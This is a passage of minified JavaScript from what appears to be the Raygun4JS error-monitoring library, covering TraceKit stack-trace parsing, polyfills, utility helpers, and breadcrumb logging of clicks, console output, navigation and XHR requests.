1)), p) { if (o === b) return; var d = p; p = null, o = null, g.apply(null, [d, null].concat(c)) } var i = f.computeStackTrace(b); if (p = i, o = b, a.setTimeout(function () { o === b && (p = null, o = null, g.apply(null, [i, null].concat(c))) }, i.incomplete ? 2e3 : 0), !e.Utilities.isReactNative()) throw b } var l, m, n = [], o = null, p = null; return k.subscribe = b, k.unsubscribe = d, k }(), f.computeStackTrace = function () { function b(a) { return "string" != typeof a ? [] : "" } function g(d) { if (!c(x, d)) { var e = ""; d = d || ""; var f; f = "undefined" != typeof document ? document.domain : a.location.hostname, d.indexOf && d.indexOf(f) !== -1 && (e = b(d)), x[d] = e ? e.split("\n") : [] } return x[d] } function h(a, b) { var c, e = /function ([^(]*)\(([^)]*)\)/, f = /['"]?([0-9A-Za-z$_]+)['"]?\s*[:=]\s*(function|eval|new Function)/, h = "", j = 10, k = g(a); if (!k.length) return i; for (var l = 0; l < j; ++l)if (h = k[b - l] + h, !d(h)) { if (c = f.exec(h)) return c[1]; if (c = e.exec(h)) return c[1] } return i } function j(a, b) { var c = g(a); if (!c.length) return null; var e = [], h = Math.floor(f.linesOfContext / 2), i = h + f.linesOfContext % 2, j = Math.max(0, b - h - 1), k = Math.min(c.length, b + i - 1); b -= 1; for (var l = j; l < k; ++l)d(c[l]) || e.push(c[l]); return e.length > 0 ? e : null } function k(a) { return a.replace(/[\-\[\]{}()*+?.,\\\^$|#]/g, "\\$&") } function l(a) { return k(a).replace("<", "(?:<|&lt;)").replace(">", "(?:>|&gt;)").replace("&", "(?:&|&amp;)").replace('"', '(?:"|&quot;)').replace(/\s+/g, "\\s+") } function m(a, b) { for (var c, d, e = 0, f = b.length; e < f; ++e)if ((c = g(b[e])).length && (c = c.join("\n"), d = a.exec(c))) return { url: b[e], line: c.substring(0, d.index).split("\n").length, column: d.index - c.lastIndexOf("\n", d.index) - 1 }; return null } function n(a, b, c) { var d, e = g(b), f = new RegExp("\\b" + k(a) + "\\b"); return c -= 1, e && e.length > c && (d = f.exec(e[c])) ? d.index : null } function o(b) { for (var c, d, e, f, g = [a.location.href], h = document.getElementsByTagName("script"), i = "" + b, j = /^function(?:\s+([\w$]+))?\s*\(([\w\s,]*)\)\s*\{\s*(\S[\s\S]*\S)\s*\}\s*$/, n = /^function on([\w$]+)\s*\(event\)\s*\{\s*(\S[\s\S]*\S)\s*\}\s*$/, o = 0; o < h.length; ++o) { var p = h[o]; p.src && g.push(p.src) } if (e = j.exec(i)) { var q = e[1] ? "\\s+" + e[1] : "", r = e[2].split(",").join("\\s*,\\s*"); c = k(e[3]).replace(/;$/, ";?"), d = new RegExp("function" + q + "\\s*\\(\\s*" + r + "\\s*\\)\\s*{\\s*" + c + "\\s*}") } else d = new RegExp(k(i).replace(/\s+/g, "\\s+")); if (f = m(d, g)) return f; if (e = n.exec(i)) { var s = e[1]; if (c = l(e[2]), d = new RegExp("on" + s + "=[\\'\"]\\s*" + c + "\\s*[\\'\"]", "i"), f = m(d, g[0])) return f; if (d = new RegExp(c), f = m(d, g)) return f } return null } function p(a) { if (!a.stack) return { tracekitResult: "nostack" }; var b, c, d = /^\s*at (.*?) ?\(((?:file|https?|\s*|blob|chrome-extension|native|webpack|eval|<anonymous>|\/).*?)(?::(\d+))?(?::(\d+))?\)?\s*$/i, f = /^\s*(.*?)(?:\((.*?)\))?(?:^|@)((?:file|https?|blob|chrome|webpack|\[native).*?|[^@]*bundle)(?::(\d+))?(?::(\d+))?\s*$/i, g = /^\s*at (?:((?:\[object object\])?.+) )?\(?((?:ms-appx|https?|webpack|blob):.*?):(\d+)(?::(\d+))?\)?\s*$/i, k = a.stack.split("\n"), l = [], m = /^(.*) is undefined$/.exec(a.message); if (e.Utilities.isReactNative()) for (var o = /^(.*@)?.*\/[^\.]+(\.app|CodePush)\/?(.*)/, p = "file://reactnative.local/", q = 0; q < k.length; q++)if (b = o.exec(k[q]), null !== b) { var r = b[1] ? b[1] : "anonymous@", s = b[3]; k[q] = r + p + s } for (var q = 0, t = k.length; q < t; ++q) { if (b = f.exec(k[q])) c = { url: b[3], func: b[1] || i, args: b[2] ? b[2].split(",") : "", line: +b[4], column: b[5] ? +b[5] : null }; else if (b = d.exec(k[q])) c = { url: b[2], func: b[1] || i, line: +b[3], column: b[4] ? +b[4] : null }; else { if (!(b = g.exec(k[q]))) continue; c = { url: b[2], func: b[1] || i, line: +b[3], column: b[4] ? +b[4] : null } } !c.func && c.line && (c.func = h(c.url, c.line)), "undefined" != typeof document && c.line && (c.context = j(c.url, c.line)), l.push(c) } if (l[0] && l[0].line && !l[0].column && m ? l[0].column = n(m[1], l[0].url, l[0].line) : l[0].column || "undefined" == typeof a.columnNumber || (l[0].column = a.columnNumber + 1), !l.length) return null; var u = { mode: "stack", name: a ? a.name : "", message: a ? a.message : "", url: "undefined" != typeof document ? document.location.href : "", stack: l, useragent: navigator ? navigator.userAgent : "", stackstring: a && a.stack ? a.stack.toString() : "" }; return u } function q(a) { for (var b, c = a.stacktrace, d = / line (\d+), column (\d+) in (?:<anonymous function: ([^>]+)>|([^\)]+))\((.*)\) in (.*):\s*$/i, e = c ? c.split("\n") : [], f = [], g = 0, i = e.length; g < i; g += 2)if (b = d.exec(e[g])) { var k = { line: +b[1], column: +b[2], func: b[3] || b[4], args: b[5] ? b[5].split(",") : [], url: b[6] }; if (!k.func && k.line && (k.func = h(k.url, k.line)), k.line) try { k.context = j(k.url, k.line) } catch (l) { } k.context || (k.context = [e[g + 1]]), f.push(k) } return f.length ? { mode: "stacktrace", name: a.name, message: a.message, url: document.location.href, stack: f, useragent: navigator.userAgent, stackstring: c } : null } function r(b) { var d = b.message.split("\n"); if (d.length < 4) return null; var e, f, i, k, n = /^\s*Line (\d+) of linked script ((?:file|http|https)\S+)(?:: in function (\S+))?\s*$/i, o = /^\s*Line (\d+) of inline#(\d+) script in ((?:file|http|https)\S+)(?:: in function (\S+))?\s*$/i, p = /^\s*Line (\d+) of function script\s*$/i, q = [], r = document.getElementsByTagName("script"), s = []; for (f in r) c(r, f) && !r[f].src && s.push(r[f]); for (f = 2, i = d.length; f < i; f += 2) { var t = null; if (e = n.exec(d[f])) t = { url: e[2], func: e[3], line: +e[1] }; else if (e = o.exec(d[f])) { t = { url: e[3], func: e[4] }; var u = +e[1], v = s[e[2] - 1]; if (v && (k = g(t.url))) { k = k.join("\n"); var w = k.indexOf(v.innerText); w >= 0 && (t.line = u + k.substring(0, w).split("\n").length) } } else if (e = p.exec(d[f])) { var x = a.location.href.replace(/#.*$/, ""), y = e[1], z = new RegExp(l(d[f + 1])); k = m(z, [x]), t = { url: x, line: k ? k.line : y, func: "" } } if (t) { t.func || (t.func = h(t.url, t.line)); var A = j(t.url, t.line), B = A ? A[Math.floor(A.length / 2)] : null; A && B.replace(/^\s*/, "") === d[f + 1].replace(/^\s*/, "") ? t.context = A : t.context = [d[f + 1]], q.push(t) } } return q.length ? { mode: "multiline", name: b.name, message: d[0], url: document.location.href, stack: q, useragent: navigator.userAgent } : null } function s(a, b, c, d) { var e = { url: b, line: c }; if (e.url && e.line) { a.incomplete = !1, e.func || (e.func = h(e.url, e.line)), e.context || (e.context = j(e.url, e.line)); var f = / '([^']+)' /.exec(d); if (f && (e.column = n(f[1], e.url, e.line)), a.stack.length > 0 && a.stack[0].url === e.url) { if (a.stack[0].line === e.line) return !1; if (!a.stack[0].line && a.stack[0].func === e.func) return a.stack[0].line = e.line, a.stack[0].context = e.context, !1 } return a.stack.unshift(e), a.partial = !0, !0 } return a.incomplete = !0, !1 } function t(a, b) { for (var c, d, e, g = /function\s+([_$a-zA-Z\xA0-\uFFFF][_$a-zA-Z0-9\xA0-\uFFFF]*)?\s*\(/i, j = [], k = {}, l = !1, m = t.caller; m && !l; m = m.caller)if (m !== u && m !== f.report) { if (d = { url: null, func: i, line: null, column: null }, m.name ? d.func = m.name : (c = g.exec(m.toString())) && (d.func = c[1]), "undefined" == typeof d.func) try { d.func = c.input.substring(0, c.input.indexOf("{")) } catch (p) { } if (e = o(m)) { d.url = e.url, d.line = e.line, d.func === i && (d.func = h(d.url, d.line)); var q = / '([^']+)' /.exec(a.message || a.description); q && (d.column = n(q[1], e.url, e.line)) } k["" + m] ? l = !0 : k["" + m] = !0, j.push(d) } b && j.splice(0, b); var r = { mode: "callers", name: a.name, message: a.message, url: document.location.href, stack: j, useragent: navigator.userAgent }; return s(r, a.sourceURL || a.fileName, a.line || a.lineNumber, a.message || a.description), r } function u(a, b) { var c = null; b = null == b ? 0 : +b; try { if (c = q(a)) return c } catch (d) { if (w) throw d } try { if (c = p(a)) return c } catch (d) { if (w) throw d } try { if (c = r(a)) return c } catch (d) { if (w) throw d } try { if (c = t(a, b + 1)) return c } catch (d) { if (w) throw d } return { tracekitResult: "failedToComputeAnyStackTrace" } } function v(a) { a = (null == a ? 0 : +a) + 1; try { throw new Error } catch (b) { return u(b, a + 1) } } var w = !1, x = {}; return u.augmentStackTraceWithInitialElement = s, u.guessFunctionName = h, u.gatherContext = j, u.ofCaller = v, u }(), f.extendToAsynchronousCallbacks = function () { var b = function (b) { var c = a[b]; a[b] = function () { var a = h.call(arguments), b = a[0]; return "function" == typeof b && (a[0] = f.wrap(b)), c.apply ? c.apply(this, a) : c(a[0], a[1]) } }; b("setTimeout"), b("setInterval") }, f.remoteFetching || (f.remoteFetching = !0), f.collectWindowErrors || (f.collectWindowErrors = !0), (!f.linesOfContext || f.linesOfContext < 1) && (f.linesOfContext = 11), a.TraceKit = f }(window), function (a, b) { "use strict"; if (a && a.event && a.event.add) { var c = a.event.add; a.event.add = function (d, e, f, g, h) { if ("function" != typeof f && "function" != typeof f.handler) return c.call(this, d, e, f, g, h); var i; return f.handler ? (i = f.handler, f.handler = b.wrap(f.handler)) : (i = f, f = b.wrap(f)), i.guid ? f.guid = i.guid : f.guid = i.guid = a.guid++ , c.call(this, d, e, f, g, h) }; var d = a.fn.ready; a.fn.ready = function (a) { return d.call(this, b.wrap(a)) }; var e = a.ajax; a.ajax = function (c, d) { "object" == typeof c && (d = c, c = void 0), d = d || {}; for (var f, g = ["complete", "error", "success"]; f = g.pop();)a.isFunction(d[f]) && (d[f] = b.wrap(d[f])); try { return c ? e.call(this, c, d) : e.call(this, d) } catch (h) { throw b.report(h), h } } } }(window.jQuery, window.TraceKit), Date.prototype.toISOString || !function () { function a(a) { var b = String(a); return 1 === b.length && (b = "0" + b), b } Date.prototype.toISOString = function () { return this.getUTCFullYear() + "-" + a(this.getUTCMonth() + 1) + "-" + a(this.getUTCDate()) + "T" + a(this.getUTCHours()) + ":" + a(this.getUTCMinutes()) + ":" + a(this.getUTCSeconds()) + "." + String((this.getUTCMilliseconds() / 1e3).toFixed(3)).slice(2, 5) + "Z" } }(), Array.prototype.indexOf || (Array.prototype.indexOf = function (a, b) { var c; if (null == this) throw new TypeError('"this" is null or not defined'); var d = Object(this), e = d.length >>> 0; if (0 === e) return -1; var f = 0 | b; if (f >= e) return -1; for (c = Math.max(f >= 0 ? f : e - Math.abs(f), 0); c < e;) { if (c in d && d[c] === a) return c; c++ } return -1 }), Array.prototype.map || (Array.prototype.map = function (a) { var b, c, d; if (null == this) throw new TypeError("this is null or not defined"); var e = Object(this), f = e.length >>> 0; if ("function" != typeof a) throw new TypeError(a + " is not a function"); for (arguments.length > 1 && (b = arguments[1]), c = new Array(f), d = 0; d < f;) { var g, h; d in e && (g = e[d], h = a.call(b, g, d, e), c[d] = h), d++ } return c }), Array.prototype.forEach || (Array.prototype.forEach = function (a) { var b, c; if (null == this) throw new TypeError("this is null or not defined"); var d = Object(this), e = d.length >>> 0; if ("function" != typeof a) throw new TypeError(a + " is not a function"); for (arguments.length > 1 && (b = arguments[1]), c = 0; c < e;) { var f; c in d && (f = d[c], a.call(b, f, c, d)), c++ } }), Function.prototype.bind || (Function.prototype.bind = function (a) { if ("function" != typeof this) throw new TypeError("Function.prototype.bind - what is trying to be bound is not callable"); var b = Array.prototype.slice.call(arguments, 1), c = this, d = function () { }, e = function () { return c.apply(this instanceof d && a ? this : a, b.concat(Array.prototype.slice.call(arguments))) }; return d.prototype = this.prototype, e.prototype = new d, e }), window.raygunUtilityFactory = function (a, b) { var c, d = { getUuid: function () { function a(a) { var b = (Math.random().toString(16) + "000000000").substr(2, 8); return a ? "-" + b.substr(0, 4) + "-" + b.substr(4, 4) : b } return a() + a(!0) + a(!0) + a() }, createCookie: function (a, b, c) { if (!this.isReactNative()) { var d; if (c) { var e = new Date; e.setTime(e.getTime() + 60 * c * 60 * 1e3), d = "; expires=" + e.toGMTString() } else d = ""; document.cookie = a + "=" + b + d + "; path=/" } }, readCookie: function (a, b) { if (this.isReactNative()) return void b(null, "none"); for (var c = a + "=", d = document.cookie.split(";"), e = 0; e < d.length; e++) { for (var f = d[e]; " " === f.charAt(0);)f = f.substring(1, f.length); if (0 === f.indexOf(c)) { var g = f.substring(c.length, f.length); return void b(null, g) } } b(null, null) }, clearCookie: function (a) { this.isReactNative() || this.createCookie(a, "", -1) }, log: function (c, d) { a.console && a.console.log && b.Options._debugMode && (a.console.log(c), d && a.console.log(d)) }, isApiKeyConfigured: function () { return !(!b.Options._raygunApiKey || "" === b.Options._raygunApiKey) || (b.Utilities.log("Raygun API key has not been configured, make sure you call Raygun.init(yourApiKey)"), !1) }, isReactNative: function () { return "undefined" == typeof document && "undefined" != typeof __DEV__ }, defaultReactNativeGlobalHandler: function (a, b) { "function" == typeof c && c(a, b) }, localStorageAvailable: function () { try { return "localStorage" in a && null !== a.localStorage } catch (b) { return !1 } }, truncateURL: function (a) { var b = a, c = a.split("//")[1]; if (c) { var d = c.indexOf("?"), e = c.toString().substring(0, d), f = e.split("/").slice(0, 4).join("/"), g = e.substring(0, 48); b = f.length < g.length ? f : g, b !== e && (b += "..") } return b }, merge: function (a, b) { var c, d = {}; for (c in a) d[c] = a[c]; for (c in b) d[c] = b[c]; return d }, mergeMutate: function (a, b) { var c; for (c in b) a[c] = b[c]; return a }, mergeArray: function (a, b) { return null != b ? a.concat(b) : a }, forEach: function (a, b) { for (var c = 0; c < a.length; c++)b.call(null, c, a[c]) }, isEmpty: function (a) { for (var b in a) if (a.hasOwnProperty(b)) return !1; return !0 }, contains: function (a, b) { for (var c = a.length; c--;)if (a[c] === b) return !0; return !1 }, getRandomInt: function () { return Math.floor(9007199254740992 * Math.random()) }, getViewPort: function () { if (this.isReactNative()) return { width: "Not available", height: "Not available" }; var b = document.documentElement, c = document.getElementsByTagName("body")[0], d = a.innerWidth || b.clientWidth || c.clientWidth, e = a.innerHeight || b.clientHeight || c.clientHeight; return { width: d, height: e } }, parseUrl: function (b, c) { function d(a) { return !isNaN(parseFloat(a)) && isFinite(a) } return function (b, c) { if ("undefined" == typeof document) return ""; var e = c || a.location.toString(); if (!b) return e; b = b.toString(), "//" === e.substring(0, 2) ? e = "http:" + e : 1 === e.split("://").length && (e = "http://" + e), c = e.split("/"); var f = { auth: "" }, g = c[2].split("@"); 1 === g.length ? g = g[0].split(":") : (f.auth = g[0], g = g[1].split(":")), f.protocol = c[0], f.hostname = g[0], f.port = g[1] || ("https" === f.protocol.split(":")[0].toLowerCase() ? "443" : "80"), f.pathname = (c.length > 3 ? "/" : "") + c.slice(3, c.length).join("/").split("?")[0].split("#")[0]; var h = f.pathname; "/" === h.charAt(h.length - 1) && (h = h.substring(0, h.length - 1)); var i = f.hostname, j = i.split("."), k = h.split("/"); if ("hostname" === b) return i; if ("domain" === b) return /^(([0-9]|[1-9][0-9]|1[0-9]{2}|2[0-4][0-9]|25[0-5])\.){3}([0-9]|[1-9][0-9]|1[0-9]{2}|2[0-4][0-9]|25[0-5])$/.test(i) ? i : j.slice(-2).join("."); if ("sub" === b) return j.slice(0, j.length - 2).join("."); if ("port" === b) return f.port; if ("protocol" === b) return f.protocol.split(":")[0]; if ("auth" === b) return f.auth; if ("user" === b) return f.auth.split(":")[0]; if ("pass" === b) return f.auth.split(":")[1] || ""; if ("path" === b) return f.pathname; if ("." === b.charAt(0)) { if (b = b.substring(1), d(b)) return b = parseInt(b, 10), j[b < 0 ? j.length + b : b - 1] || "" } else { if (d(b)) return b = parseInt(b, 10), k[b < 0 ? k.length + b : b] || ""; if ("file" === b) return k.slice(-1)[0]; if ("filename" === b) return k.slice(-1)[0].split(".")[0]; if ("fileext" === b) return k.slice(-1)[0].split(".")[1] || ""; if ("?" === b.charAt(0) || "#" === b.charAt(0)) { var l = e, m = null; if ("?" === b.charAt(0) ? l = (l.split("?")[1] || "").split("#")[0] : "#" === b.charAt(0) && (l = l.split("#")[1] || ""), !b.charAt(1)) return l; b = b.substring(1), l = l.split("&"); for (var n = 0, o = l.length; n < o; n++)if (m = l[n].split("="), m[0] === b) return m[1] || ""; return null } } return "" }(b, c) }, enhance: function (a, b, c) { var d = a[b]; return a[b] = function () { c.apply(this, arguments), "function" == typeof d && d.apply(this, arguments) }, function () { a[b] = d } }, addEventHandler: function (a, b, c, d) { var e = d || !1; return a.addEventListener ? a.addEventListener(b, c, e) : a.attachEvent ? a.attachEvent("on" + b, c) : a["on" + b] = c, function () { a.removeEventListener ? a.removeEventListener(b, c, e) : a.detachEvent ? a.detachEvent("on" + b, c) : a["on" + b] = function () { } } }, nodeText: function (a) { var b = a.textContent || a.innerText || ""; return ["submit", "button"].indexOf(a.type) !== -1 && (b = a.value), b = b.replace(/^\s+|\s+$/g, "") }, nodeSelector: function (a) { var b = [a.tagName]; return a.id && b.push("#" + a.id), a.className && a.className.length && b.push("." + a.className.split(" ").join(".")), b.join("") }, truncate: function (a, b) { var c = "(...)"; return a.length > b ? a.slice(0, b - c.length) + c : a } }; return d.isReactNative() && __DEV__ !== !0 && a.ErrorUtils && a.ErrorUtils.getGlobalHandler && (c = a.ErrorUtils.getGlobalHandler()), d }, window.raygunBreadcrumbsFactory = function (a, b) { function c(a, b) { for (var c = 0; c < b.length; c++) { var d = b[c]; if ("string" == typeof d && a && a.indexOf(d) > -1) return !0; if ("object" == typeof d && d.exec(a)) return !0 } return !1 } var d = function () { this.MAX_BREADCRUMBS = 32, this.MAX_MESSAGE_SIZE = 1024, this.BREADCRUMB_LEVELS = ["debug", "info", "warning", "error"], this.DEFAULT_BREADCRUMB_LEVEL = "info", this.DEFAULT_XHR_IGNORED_HOSTS = ["raygun"], this.breadcrumbLevel = "info", this.logXhrContents = !1, this.xhrIgnoredHosts = [].concat(this.DEFAULT_XHR_IGNORED_HOSTS), this.breadcrumbs = [], this.wrapWithHandler = function (a) { return function () { try { return a.apply(this, arguments) } catch (c) { b.Utilities.log(c) } } }, this.disableConsoleFunctions = [], this.disableNavigationFunctions = [], this.disableXHRLogging = function () { }, this.disableClicksTracking = function () { }, this.enableAutoBreadcrumbs(), this.wrapPrototypeWithHandlers() }; return d.prototype.recordBreadcrumb = function (a, c) { var d = { level: this.DEFAULT_BREADCRUMB_LEVEL, timestamp: (new Date).getTime(), type: "manual" }; switch (typeof a) { case "object": d = b.Utilities.merge(d, a); break; case "string": d = b.Utilities.merge(b.Utilities.merge(d, { message: a, metadata: c })); break; default: return void b.Utilities.log("expected first argument to recordBreadcrumb to be a 'string' or 'object', got " + typeof a) }this.BREADCRUMB_LEVELS.indexOf(d.level) === -1 && (b.Utilities.log("unknown breadcrumb level " + d.level + " setting to default of '" + this.DEFAULT_BREADCRUMB_LEVEL + "'"), d.level = this.DEFAULT_BREADCRUMB_LEVEL), this.shouldRecord(d) && (d.message = b.Utilities.truncate(d.message, this.MAX_MESSAGE_SIZE), this.breadcrumbs.push(d), this.breadcrumbs = this.breadcrumbs.slice(-this.MAX_BREADCRUMBS)) }, d.prototype.shouldRecord = function (a) { var b = this.BREADCRUMB_LEVELS.indexOf(a.level), c = this.BREADCRUMB_LEVELS.indexOf(this.breadcrumbLevel); return b >= c }, d.prototype.setBreadcrumbLevel = function (a) { return this.BREADCRUMB_LEVELS.indexOf(a) === -1 ? void b.Utilities.log("Breadcrumb level of '" + a + "' is invalid, setting to default of '" + this.DEFAULT_BREADCRUMB_LEVEL + "'") : void (this.breadcrumbLevel = a) }, d.prototype.setOption = function (a, b) { if ("breadcrumbsLevel" === a) this.setBreadcrumbLevel(b); else if ("xhrIgnoredHosts" === a) { this.xhrIgnoredHosts = b.concat(this.DEFAULT_XHR_IGNORED_HOSTS); var d = this; this.removeBreadcrumbsWithPredicate(function (a) { return "request" === a.type && c(a.metadata.requestURL || a.metadata.responseURL, d.xhrIgnoredHosts) }) } else "logXhrContents" === a && (this.logXhrContents = b) }, d.prototype.any = function () { return this.breadcrumbs.length > 0 }, d.prototype.all = function () { return this.breadcrumbs }, d.prototype.enableAutoBreadcrumbs = function () { this.enableAutoBreadcrumbsXHR(), this.enableAutoBreadcrumbsClicks(), this.enableAutoBreadcrumbsConsole(), this.enableAutoBreadcrumbsNavigation() }, d.prototype.disableAutoBreadcrumbs = function () { this.disableAutoBreadcrumbsXHR(), this.disableAutoBreadcrumbsClicks(), this.disableAutoBreadcrumbsConsole(), this.disableAutoBreadcrumbsNavigation() }, d.prototype.removeBreadcrumbsWithPredicate = function (a) { for (var b = this.breadcrumbs, c = [], d = 0; d < b.length; d++) { var e = b[d]; a(e) || c.push(e) } this.breadcrumbs = c }, d.prototype.removeCrumbsOfType = function (a) { this.removeBreadcrumbsWithPredicate(function (b) { return b.type === a }) }, d.prototype.enableAutoBreadcrumbsConsole = function () { if ("undefined" != typeof a.console) { var c = function (a, b) { for (var c = [], d = 0; d < b.length; d++) { var e = b[d]; null !== e && void 0 !== e && c.push(e.toString()) } this.recordBreadcrumb({ type: "console", level: a, message: Array.prototype.slice.call(c).join(", ") }) }.bind(this), d = ["log", "warn", "error"], e = this; this.disableConsoleFunctions = d.map(function (a) { return b.Utilities.enhance(console, a, e.wrapWithHandler(function () { var b = "log" === a ? "info" : "warn" === a ? "warning" : "error"; c(b, arguments) })) }) } }, d.prototype.disableAutoBreadcrumbsConsole = function () { this.disableConsoleFunctions.forEach(function (a) { a() }), this.removeCrumbsOfType("console") }, d.prototype.enableAutoBreadcrumbsNavigation = function () { if (a.addEventListener && a.history && a.history.pushState) { var c = function (b, c, d, e) { var f = location.pathname + location.search + location.hash, g = null; return a.history.state && (g = history.state), { message: "History " + b, type: "navigation", level: "info", metadata: { from: f, to: e || f, prevState: JSON.stringify(g) || "unsupported", nextState: JSON.stringify(c) } } }.bind(this), d = function (a) { return a.split("#")[1] || "" }, e = ["pushState", "replaceState"]; this.disableNavigationFunctions = this.disableNavigationFunctions.concat(e.map(function (a) { return b.Utilities.enhance(history, a, this.wrapWithHandler(function (b, d, e) { this.recordBreadcrumb(c(a, b, d, e)) }.bind(this))) }.bind(this))); var f = function (a) { var b, c = a.oldURL, e = a.newURL; return b = c && e ? { from: d(c), to: d(e) } : { to: location.hash }, { type: "navigation", message: "Hash change", metadata: b } }, g = function (a) { return this.wrapWithHandler(function () { this.recordBreadcrumb(a.apply(null, arguments)) }.bind(this)) }.bind(this), h = [{ element: a, event: "hashchange", handler: f }, { element: a, event: "load", handler: function () { return { type: "navigation", message: "Page loaded" } } }, { element: a, event: "popstate", handler: function () { return { type: "navigation", message: "Navigated back" } } }, { element: a, event: "pagehide", handler: function () { return { type: "navigation", message: "Page hidden" } } }, { element: a, event: "pageshow", handler: function () { return { type: "navigation", message: "Page shown" } } }, { element: document, event: "DOMContentLoaded", handler: function () { return { type: "navigation", message: "DOMContentLoaded" } } }]; this.disableNavigationFunctions = this.disableNavigationFunctions.concat(h.map(function (a) { return b.Utilities.addEventHandler(a.element, a.event, g(a.handler)) }.bind(this))) } }, d.prototype.disableAutoBreadcrumbsNavigation = function () { this.disableNavigationFunctions.forEach(function (a) { a() }), this.disableNavigationFunctions = [], this.removeCrumbsOfType("navigation") }, d.prototype.enableAutoBreadcrumbsClicks = function () { this.disableClicksTracking = b.Utilities.addEventHandler(a, "click", this.wrapWithHandler(function (a) { var c, d; try { c = b.Utilities.truncate(b.Utilities.nodeText(a.target), 150), d = b.Utilities.nodeSelector(a.target) } catch (e) { c = "[unknown]", d = "[unknown]", b.Utilities.log("Error retrieving node text/selector. Most likely due to a cross domain error") } this.recordBreadcrumb({ type: "click-event", message: "UI Click", level: "info", metadata: { text: c, selector: d } }) }.bind(this), !0)) }, d.prototype.disableAutoBreadcrumbsClicks = function () { this.disableClicksTracking(), this.removeCrumbsOfType("click-event") }, d.prototype.enableAutoBreadcrumbsXHR = function () { var d = this; return a.XMLHttpRequest.prototype.addEventListener ? void (this.disableXHRLogging = b.Utilities.enhance(a.XMLHttpRequest.prototype, "open", d.wrapWithHandler(function () { var a = (new Date).getTime(), e = arguments[1] || "Unknown", f = arguments[0]; c(e, d.xhrIgnoredHosts) || (b.Utilities.enhance(this, "send", d.wrapWithHandler(function () { var a = { method: f, requestURL: e }; arguments[0] && "string" == typeof arguments[0] && d.logXhrContents && (a.requestText = b.Utilities.truncate(arguments[0], 500)), d.recordBreadcrumb({ type: "request", message: "Opening request to " + e, level: "info", metadata: a }) })), this.addEventListener("load", d.wrapWithHandler(function () { var c = "N/A for non text responses"; "" !== this.responseType && "text" !== this.responseType || !d.logXhrContents || (c = b.Utilities.truncate(this.responseText, 500)), d.recordBreadcrumb({ type: "request", message: "Finished request to " + e, level: "info", metadata: { status: this.status, requestURL: e, responseURL: this.responseURL, responseText: d.logXhrContents ? c : "Disabled", duration: (new Date).getTime() - a + "ms" } }) })), this.addEventListener("error", d.wrapWithHandler(function () { d.recordBreadcrumb({ type: "request", message: "Failed request to " + e, level: "info", metadata: { status: this.status, requestURL: e, responseURL: this.responseURL, duration: (new Date).getTime() - a + "ms" } }) })), this.addEventListener("abort", d.wrapWithHandler(function () { d.recordBreadcrumb({ type: "request", message: "Request to " + e + "aborted", level: "info", metadata: { requestURL: e, duration: (new Date).getTime() - a + "ms" } }) }))) }))) : void (this.disableXHRLogging = function () { }) }, d.prototype.disableAutoBreadcrumbsXHR = function () { this.disableXHRLogging(), this.removeCrumbsOfType("request") }, d.prototype.wrapPrototypeWithHandlers = function () { var a, b; for (a in d.prototype) b = d.prototype[a], "function" == typeof b && (d.prototype[a] = this.wrapWithHandler(b)) }, d }; var raygunFactory = function (a, b, c) {
    function d(a) { "function" == typeof z && z(a) } function e() { s || M ? g() : r.Utilities.readCookie(D, f) } function f(a, b) { var c; a && (c = "Unknown"), b ? c = b : (c = r.Utilities.getUuid(), r.Utilities.createCookie(D, c, 744)), r.setUser(c, !0, null, null, null, c), g() } function g() { if (_ !== C.READY) { if (_ = C.READY, r.RealUserMonitoring !== c && !O) { var b = function () { X = new r.RealUserMonitoring(r.Options._raygunApiKey, T, q, s, t, R, U, V, G, Z, $, ca, w), X.attach() }; "onLoad" === A ? b() : a.addEventListener ? a.addEventListener("load", b) : a.attachEvent("onload", b) } h(), j() } } function h() { var a; for (a = 0; a < aa.length; a++)n(aa[a].stackTrace, aa[a].options, aa[a].userTriggered); for (aa = [], a = 0; a < ba.length; a++)ea.trackEvent(ba[a].type, ba[a].options); ba = [] } function i(a, b) { var c = (new Date).toJSON(); try { var d = "raygunjs+" + r.Options._raygunApiKey + "=" + c + "=" + r.Utilities.getRandomInt(); "undefined" == typeof localStorage[d] && (localStorage[d] = JSON.stringify({ url: a, data: b })) } catch (e) { r.Utilities.log("Raygun4JS: LocalStorage full, cannot save exception") } } function j() { if (r.Utilities.localStorageAvailable()) for (var a in localStorage) if ("raygunjs=" === a.substring(0, 9) || a.substring(0, 33) === "raygunjs+" + r.Options._raygunApiKey) { try { var b = JSON.parse(localStorage[a]); q(b.url, b.data) } catch (c) { r.Utilities.log("Raygun4JS: Invalid JSON object in LocalStorage") } try { localStorage.removeItem(a) } catch (c) { r.Utilities.log("Raygun4JS: Unable to remove error") } } } function k(a, b) { if (u) for (var c = 0; c < u.length; c++)if ("object" == typeof u[c] && "function" == typeof u[c].exec) { if (null !== u[c].exec(a)) return "[removed by filter]" } else if (u[c] === a) return "[removed by filter]"; return b } function l(a, b) { if (null == a) return a; if ("[object Object]" !== Object.prototype.toString.call(a)) return a; var c = {}; for (var d in a) { var e = a[d]; "[object Object]" === Object.prototype.toString.call(e) ? "Details" !== b || "Client" !== d ? c[d] = l(k(d, e), d) : c[d] = e : "[object Function]" !== Object.prototype.toString.call(e) && ("undefined" != typeof b ? c[d] = k(d, e) : "OccurredOn" === d && (c[d] = e)) } return c } function m(a, b, d, e) { var f = "AJAX Error: " + (b.statusText || "unknown") + " " + (d.type || "unknown") + " " + (r.Utilities.truncateURL(d.url) || "unknown"); (!I || 0 !== b.status && b.getAllResponseHeaders()) && r.send(e || a.type, { status: b.status, statusText: b.statusText, type: d.type, url: d.url, ajaxErrorMessage: f, contentType: d.contentType, requestData: d.data && d.data.slice ? d.data.slice(0, 10240) : c, responseData: b.responseText && b.responseText.slice ? b.responseText.slice(0, 10240) : c, activeTarget: a.target && a.target.activeElement && a.target.activeElement.outerHTML && a.target.activeElement.outerHTML.slice ? a.target.activeElement.outerHTML.slice(0, 10240) : c }) } function n(b, d, e) { if (_ !== C.READY) return void aa.push({ stackTrace: b, options: d, userTriggered: e }); var f = "Script error", g = [], h = {}; if (L) { if (!b.stack || !b.stack.length) return void r.Utilities.log("Raygun4JS: Cancelling send due to null stacktrace"); var i = r.Utilities.parseUrl("domain"), j = f; if (b.message ? j = b.message : d && d.status && (j = d.status), "undefined" == typeof j && (j = f), !r.Utilities.isReactNative() && j.substring(0, f.length) === f && null !== b.stack[0].url && b.stack[0].url.indexOf(i) === -1 && (0 === b.stack[0].line || "?" === b.stack[0].func)) return void r.Utilities.log("Raygun4JS: cancelling send due to third-party script error with no stacktrace and message"); if (null !== b.stack[0].url && b.stack[0].url.indexOf(i) === -1) { var m = !1; for (var n in S) b.stack[0].url.indexOf(S[n]) > 